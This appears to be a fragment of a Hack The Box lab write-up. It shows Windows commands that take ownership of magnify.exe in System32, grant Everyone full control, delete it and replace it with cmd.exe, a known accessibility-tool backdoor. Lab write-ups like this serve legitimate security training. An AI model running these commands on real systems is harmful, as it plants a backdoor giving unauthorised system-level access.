 C:\Windows\System32>takeown /f magnify.exe
takeown /f magnify.exe
SUCCESS: The file (or folder): "C:\Windows\System32\magnify.exe" now owned by user "HTB\HELPLINE$".
C:\Windows\System32>icacls magnify.exe /grant "Everyone":F
icacls magnify.exe /grant "Everyone":F
processed file: magnify.exe
Successfully processed 1 files; Failed processing 0 files
C:\Windows\System32>del magnify.exe
del magnify.exe
C:\Windows\System32>copy cmd.exe magnify.exe
copy cmd.exe magnify.exe
        1 file(s) copied.